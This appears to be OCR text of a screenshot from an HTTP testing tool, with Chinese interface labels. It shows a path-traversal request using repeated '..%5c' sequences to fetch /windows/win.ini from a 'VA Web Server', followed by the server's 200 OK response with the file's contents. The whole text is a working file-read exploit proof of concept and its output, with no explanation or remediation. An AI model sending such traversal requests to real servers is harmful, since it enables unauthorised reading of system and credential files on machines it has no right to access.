 Request
数据包扫描 热加载 URL
1 GET /..%5c..%5c..%5c..%5c..%5c..%5c..%5c..%5c..%5c..%5c/windows/win.ini HTTP/1.1
2 Host:
3 Accept: */*
4 Accept-Encoding: gzip, deflate
5
6
搜索定位响应
477bytes / 120ms
1 HTTP/1.1 200 OK
2 Connection: close
3 Content-Type: application/octet-stream; charset=utf-8
4 Date: Wed, 25 Sep 2013 14:01:25 GMT
5 P3P: CP=CAO PSA OUR
6 Content-Disposition:attachment;filename=win.ini
7 Last-Modified: Wed, 25 Sep 2013 14:01:25 GMT
8 Server: VA Web Server
9 Set-Cookie: IDHTTPSESSIONID=3BUlYzeCFh1Kr6N; Path=/
10 Content-Length: 477
11
12 ; for 16-bit app support
13 [fonts]
14 [extensions]
15 [mci extensions]
16 [files]
17 [Mail]
18 MAPI=1
19 [MCI Extensions.BAK]
20 aif=MPEGVideo
21 aifc=MPEGVideo
22 aiff=MPEGVideo
23 asf=MPEGVideo
24 asx=MPEGVideo
25 au=MPEGVideo
26 m1v=MPEGVideo
27 m3u=MPEGVideo
28 mp2=MPEGVideo
29 mp2v=MPEGVideo
30 mp3=MPEGVideo
31 mpa=MPEGVideo
32 mpe=MPEGVideo
33 mpeg=MPEGVideo